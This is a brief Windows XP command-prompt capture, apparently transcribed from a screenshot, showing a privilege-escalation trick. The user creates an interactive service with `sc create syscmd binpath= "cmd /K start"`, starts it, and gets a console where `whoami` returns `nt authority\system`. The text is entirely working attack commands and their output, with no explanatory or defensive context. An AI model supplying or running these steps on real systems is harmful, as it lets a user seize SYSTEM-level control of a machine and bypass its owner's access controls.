 C:\Documents and Settings\float>sc Create syscmd binpath= "cmd /K start" type=  own type= interact
[SC] CreateService SUCCESS
C:\Documents and Settings\float>sc start syscmd
[SC] StartService FAILED 1053:
C:\WINDOWS\system32\cmd.exe
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>whoami
nt authority\system
C:\WINDOWS\system32>_